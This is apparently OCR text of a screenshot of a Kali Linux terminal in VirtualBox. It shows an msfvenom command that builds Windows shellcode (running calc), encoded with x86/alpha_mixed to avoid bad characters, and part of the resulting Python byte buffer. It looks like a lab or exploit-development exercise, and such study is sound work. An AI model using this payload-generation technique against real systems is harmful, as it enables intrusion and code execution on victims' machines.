 Kali-Linux-vbox [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
10:37 PM
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/alpha_mixed -b "\x00\x14\x09\x0a\x0d" -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 440 (iteration=0)
x86/alpha_mixed chosen with final size 440
Payload size: 440 bytes
Final size of python file: 2145 bytes
buf = b""
buf += b"\x89\xe1\xd9\xc3\xd9\x71\xf4\x5f\x57\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x49\x6c\x58\x68\x4c"
buf += b"\x42\x53\x30\x47\x70\x75\x50\x33\x50\x6e\x69\x4b\x55"
buf += b"\x66\x51\x6f\x30\x73\x54\x6e\x6b\x30\x50\x36\x50\x4c"
buf += b"\x4b\x62\x72\x34\x4c\x6c\x4b\x73\x62\x62\x34\x6e\x6b"
buf += b"\x52\x52\x66\x48\x54\x4f\x6e\x57\x43\x7a\x75\x76\x56"
buf += b"\x51\x79\x6f\x4c\x6c\x45\x6c\x43\x51\x63\x4c\x66\x62"
buf += b"\x56\x4c\x35\x70\x4f\x31\x6a\x6f\x66\x6d\x56\x61\x58"
buf += b"\x47\x38\x62\x6c\x32\x71\x42\x46\x37\x4e\x6b\x76\x32"
buf += b"\x46\x70\x6c\x4b\x71\x5a\x65\x6c\x4c\x4b\x30\x4c\x46"
buf += b"\x71\x73\x48\x48\x63\x51\x58\x57\x71\x6e\x31\x43\x61"
buf += b"\x6e\x6b\x73\x69\x65\x70\x66\x61\x39\x43\x4c\x4b\x72"
buf += b"\x69\x55\x48\x59\x73\x56\x5a\x47\x39\x4c\x4b\x45\x64"
buf += b"\x4c\x4b\x65\x51\x5a\x76\x74\x71\x69\x6f\x4e\x4c\x6b"
buf += b"\x71\x78\x4f\x44\x4d\x36\x61\x6f\x37\x50\x38\x39\x70"
buf += b"\x72\x55\x49\x66\x53\x33\x33\x4d\x6b\x48\x65\x6b\x33"
buf += b"\x4d\x57\x54\x61\x65\x6a\x44\x56\x38\x6c\x4b\x46\x38"
buf += b"\x77\x54\x53\x31\x4e\x33\x62\x46\x6c\x4b\x34\x4c\x52"
buf += b"\x6b\x4e\x6b\x42\x78\x67\x6c\x77\x71\x78\x53\x4e\x6b"
buf += b"\x56\x64\x4c\x4b\x36\x61\x4a\x70\x6b\x39\x47\x34\x76"
buf += b"\x44\x57\x54\x53\x6b\x71\x4b\x35\x31\x76\x39\x30\x5a"
buf += b"\x66\x31\x4b\x4f\x69\x70\x31\x4f\x33\x6f\x61\x4a\x6e"
buf += b"\x6b\x32\x32\x4a\x4b\x6c\x4d\x31\x4d\x32\x4a\x43\x31"
Right Ctrl
Type here to search
ENG
08:07
04-05-2021
6